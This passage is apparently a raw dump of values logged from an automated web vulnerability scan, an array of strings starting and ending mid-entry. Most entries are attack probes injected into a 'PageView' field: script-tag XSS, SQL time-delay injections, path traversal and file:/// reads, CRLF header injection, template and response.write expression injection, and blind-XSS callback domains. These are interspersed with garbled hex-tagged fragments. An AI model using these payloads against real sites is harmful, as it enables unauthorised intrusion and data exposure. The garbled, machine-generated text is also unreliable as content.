852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung 